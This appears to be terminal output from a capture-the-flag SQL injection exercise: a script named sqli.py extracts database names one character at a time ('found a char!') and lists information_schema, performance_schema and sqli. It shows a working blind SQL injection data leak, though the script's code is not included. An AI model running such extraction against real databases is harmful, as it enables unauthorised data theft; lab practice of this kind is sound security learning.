 root@DESKTOP-UREDNKD:/mnt/c/users/Michael/Desktop# python3 sqli.py
Select one to leak (dbs, tables, columns, flag): dbs
found a char! i
found a char! n
found a char! f
found a char! o
found a char! r
found a char! m
found a char! a
found a char! t
found a char! i
found a char! o
found a char! n
found a char! _
found a char! s
found a char! c
found a char! h
found a char! e
found a char! m
found a char! a
found a char! ,
found a char! p
found a char! e
found a char! r
found a char! f
found a char! o
found a char! r
found a char! m
found a char! a
found a char! n
found a char! c
found a char! e
found a char! _
found a char! s
found a char! c
found a char! h
found a char! e
found a char! m
found a char! a
found a char! ,
found a char! s
found a char! q
found a char! l
found a char! i
information_schema,performance_schema,sqli
nothing else to leak!